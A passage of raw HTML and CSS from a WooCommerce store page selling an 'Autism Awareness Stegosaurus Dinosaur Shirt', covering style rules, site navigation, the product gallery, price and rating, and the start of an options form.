(max-width : 1024px) {.tm-product-id-2940 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_22-0-227696eeaf653586 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_22-1-228696eeaf653796 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_22-2-229696eeaf6539c2 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_22-3-230696eeaf653bc3 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_22-4-231696eeaf65405d .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_22-5-232696eeaf6542a7 .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_22-6-233696eeaf6544c7 .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_22-7-234696eeaf6546d6 .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_22-8-235696eeaf6548e6 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-2940 .element_23 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2940 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2940 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2940 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_23-0-236696eeaf654c8d .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_23-1-237696eeaf654ea4 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_23-2-238696eeaf6550dd .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_23-3-239696eeaf6552e1 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_23-4-240696eeaf65550a .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_23-5-241696eeaf65571c .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_23-6-242696eeaf655937 .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_23-7-243696eeaf655b56 .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_23-8-244696eeaf655dd7 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-2940 .element_24 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_25 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_26 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_27 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_28 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_29 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_30 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_31 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_32 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_33 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_34 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_35 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_36 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_37 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_38 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_39 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_40 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_41 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_42 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-2940 .element_43 li{-ms-flex: 0 0 50% !important;flex: 0 0 50% !important;max-width:50% !important;}
/*# sourceURL=themecomplete-styles-footer-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-2940 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://merchaz.com/" title="Merchaz - Customized Printing And Delivery Service" rel="home">
		<img width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header_logo header-logo" alt="Merchaz"/><img  width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header-logo-dark" alt="Merchaz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li id="menu-item-508158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508158 menu-item-design-default"><a href="https://merchaz.com/track-your-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 menu-item-design-default"><a href="https://merchaz.com/report/" class="nav-top-link">Report</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 menu-item-design-default"><a href="https://merchaz.com/faq/" class="nav-top-link">FAQ</a></li>
<li class="account-item has-icon
    "
>

<a href="https://merchaz.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="account-item has-icon">
	<a href="https://merchaz.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">

      <a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-602911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911 menu-item-design-default"><a href="https://merchaz.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-602901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901 menu-item-design-default"><a href="https://merchaz.com/trending/" class="nav-top-link">Trending</a></li>
<li id="menu-item-602930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930 menu-item-design-default has-dropdown"><a href="https://merchaz.com/family/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-602932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-602962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li id="menu-item-602894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Holidays<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li id="menu-item-602903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li id="menu-item-602913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li id="menu-item-602904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li id="menu-item-602914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li id="menu-item-602915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li id="menu-item-602905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li id="menu-item-602968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Social<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li id="menu-item-602965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li id="menu-item-602966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li id="menu-item-602895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sports &#038; Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li id="menu-item-602917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li id="menu-item-602918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li id="menu-item-602919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li id="menu-item-602920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li id="menu-item-602921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li id="menu-item-602922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li id="menu-item-602923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li id="menu-item-602924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li id="menu-item-602925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li id="menu-item-602926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926 menu-item-design-default has-dropdown"><a href="https://merchaz.com/pet-shirts/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pet<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li id="menu-item-602928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li id="menu-item-602929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li id="menu-item-602933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933 menu-item-design-default"><a href="https://merchaz.com/animals/" class="nav-top-link">Animals</a></li>
<li id="menu-item-602967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967 menu-item-design-default"><a href="https://merchaz.com/vintage-shirts/" class="nav-top-link">Vintage</a></li>
<li id="menu-item-602912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912 menu-item-design-default"><a href="https://merchaz.com/contact-us/" class="nav-top-link">Contact Us</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2940" class="tm-has-options product type-product post-2940 status-publish first instock product_cat-funny product_tag-autism product_tag-awareness product_tag-dinosaur product_tag-mens product_tag-stegosaurus product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-553 ux-layout-scope-global">

			<section class="section product-view" id="section_735192155">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-339717462">


	<div id="col-37539287" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row product-view-pro"  id="row-1627393605">


	<div id="col-1559399276" class="col title-product-view small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs uppercase"><p><a href="https://merchaz.com">Home</a><span class="separator"> / </span><a href="https://merchaz.com/funny/">Funny</a><span class="separator"> / </span><span class="last">Autism Awareness Stegosaurus Dinosaur Shirt</span></p></nav></div>


		</div>
					</div>

	

	<div id="col-240146443" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cdn.merchaz.com/2022/12/1-100-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://cdn.merchaz.com/2022/12/1-100-1.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/2022/12/1-100-1-600x600.jpg" class="wp-post-image skip-lazy" alt="" title="Autism Awareness Stegosaurus Dinosaur Shirt" data-caption="" data-src="https://cdn.merchaz.com/2022/12/1-100-1.jpg" data-large_image="https://cdn.merchaz.com/2022/12/1-100-1.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" fetchpriority="high" srcset="https://cdn.merchaz.com/2022/12/A1Kdqhj4-1-100-1-300x300.jpg 300w, https://cdn.merchaz.com/2022/12/1-100-1-150x150.jpg 150w, https://cdn.merchaz.com/2022/12/1-100-1-768x768.jpg 768w, https://cdn.merchaz.com/2022/12/1-100-1-600x600.jpg 600w, https://cdn.merchaz.com/2022/12/1-100-1-100x100.jpg 100w, https://cdn.merchaz.com/2022/12/1-100-1.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/2022/12/4-100-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/2022/12/4-100-1.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/2022/12/4-100-1-600x600.jpg" class="skip-lazy" alt="" title="Autism Awareness Stegosaurus Dinosaur Shirt" data-caption="" data-src="https://cdn.merchaz.com/2022/12/4-100-1.jpg" data-large_image="https://cdn.merchaz.com/2022/12/4-100-1.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/2022/12/QTYM8W0U-4-100-1-300x300.jpg 300w, https://cdn.merchaz.com/2022/12/4-100-1-150x150.jpg 150w, https://cdn.merchaz.com/2022/12/4-100-1-768x768.jpg 768w, https://cdn.merchaz.com/2022/12/4-100-1-600x600.jpg 600w, https://cdn.merchaz.com/2022/12/4-100-1-100x100.jpg 100w, https://cdn.merchaz.com/2022/12/4-100-1.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/2022/12/3-100-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/2022/12/3-100-1.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/2022/12/3-100-1-600x600.jpg" class="skip-lazy" alt="" title="Autism Awareness Stegosaurus Dinosaur Shirt" data-caption="" data-src="https://cdn.merchaz.com/2022/12/3-100-1.jpg" data-large_image="https://cdn.merchaz.com/2022/12/3-100-1.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/2022/12/epupYk9e-3-100-1-300x300.jpg 300w, https://cdn.merchaz.com/2022/12/3-100-1-150x150.jpg 150w, https://cdn.merchaz.com/2022/12/3-100-1-768x768.jpg 768w, https://cdn.merchaz.com/2022/12/3-100-1-600x600.jpg 600w, https://cdn.merchaz.com/2022/12/3-100-1-100x100.jpg 100w, https://cdn.merchaz.com/2022/12/3-100-1.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/2022/12/2-100-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/2022/12/2-100-1.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/2022/12/2-100-1-600x600.jpg" class="skip-lazy" alt="" title="Autism Awareness Stegosaurus Dinosaur Shirt" data-caption="" data-src="https://cdn.merchaz.com/2022/12/2-100-1.jpg" data-large_image="https://cdn.merchaz.com/2022/12/2-100-1.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/oDEHvQmi-2-100-1-300x300.jpg 300w, https://cdn.merchaz.com/2022/12/2-100-1-150x150.jpg 150w, https://cdn.merchaz.com/2022/12/2-100-1-768x768.jpg 768w, https://cdn.merchaz.com/2022/12/2-100-1-600x600.jpg 600w, https://cdn.merchaz.com/2022/12/2-100-1-100x100.jpg 100w, https://cdn.merchaz.com/2022/12/2-100-1.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/2022/12/5-94-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/2022/12/5-94.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/2022/12/5-94-600x600.jpg" class="skip-lazy" alt="" title="Autism Awareness Stegosaurus Dinosaur Shirt" data-caption="" data-src="https://cdn.merchaz.com/2022/12/5-94.jpg" data-large_image="https://cdn.merchaz.com/2022/12/5-94.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/v8xhoQ80-5-94-300x300.jpg 300w, https://cdn.merchaz.com/2022/12/5-94-150x150.jpg 150w, https://cdn.merchaz.com/2022/12/5-94-768x768.jpg 768w, https://cdn.merchaz.com/2022/12/5-94-600x600.jpg 600w, https://cdn.merchaz.com/2022/12/5-94-100x100.jpg 100w, https://cdn.merchaz.com/2022/12/5-94.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
          <a class="button is-outline circle icon button product-video-popup tip-top" href="https://www.youtube.com/watch?v=rfSSW_1aLXs" title="Video">
            <i class="icon-play" ></i>      </a>
      <style>
       .has-product-video .mfp-iframe-holder .mfp-content{max-width: 900px;}.has-product-video .mfp-iframe-scaler{padding-top: 100%}      </style>
          <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://cdn.merchaz.com/2022/12/A1Kdqhj4-1-100-1-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://cdn.merchaz.com/2022/12/QTYM8W0U-4-100-1-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/2022/12/epupYk9e-3-100-1-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/2022/12/oDEHvQmi-2-100-1-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/2022/12/v8xhoQ80-5-94-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-1552327401" class="col product-info medium-6 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Autism Awareness Stegosaurus Dinosaur Shirt</h1>

	<div class="is-divider small"></div>
</div>

<div class="row row-collapse"  id="row-1094942547">


	<div id="col-1066893666" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></p>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1465141060" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-right"  >
			
			


	<div class="woocommerce-product-rating">
		<div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>												<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
									</div>




		</div>
					</div>

	

</div>
<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://merchaz.com/autism-awareness-stegosaurus-dinosaur-shirt/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="2940"><div data-epo-id="1" data-cart-id="main" data-product-id="2940" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-2940 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container">
<li id="tc-epo-form-608175-0" class="tm-extra-product-options-field tc-row">
<div data-uniqid="6930745750e527.30068834"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row">
<div data-uniqid="6930745750e698.23644830"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="optiont-ype"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radio">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
